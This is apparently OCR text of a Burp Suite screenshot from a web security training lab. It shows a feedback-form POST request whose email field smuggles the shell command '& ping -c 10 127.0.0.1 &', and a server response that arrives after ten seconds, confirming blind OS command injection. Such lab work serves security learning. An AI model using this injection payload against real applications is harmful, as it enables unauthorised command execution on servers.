 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a9b001a046bfd9382961fab005c0036.web-security-academy.net
3 Cookie: session=rIs0uwrH741fA5ffk0j0ndn5ke0KSbGE
4 Content-Length: 110
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/112.0.5615.138 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a9b001a046bfd9382961fab005c0036.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a9b001a046bfd9382961fab005c0036.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 csrf=1AX7QspoFDq71fsD9LAXZYTjuI2r5I1b&name=dhruv&email=%26+ping+-c+10+127.0.0.1+%26&
subject=dhruv&message=wefe
& ping -c 10 127.0.0.1 &
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"
Got Response After 10 Seconds